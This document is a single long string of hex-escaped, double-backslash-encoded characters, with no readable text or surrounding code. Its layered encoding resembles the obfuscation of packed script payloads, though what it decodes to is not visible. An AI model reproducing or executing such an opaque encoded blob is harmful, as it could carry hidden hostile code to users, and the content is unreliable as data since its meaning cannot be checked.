\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c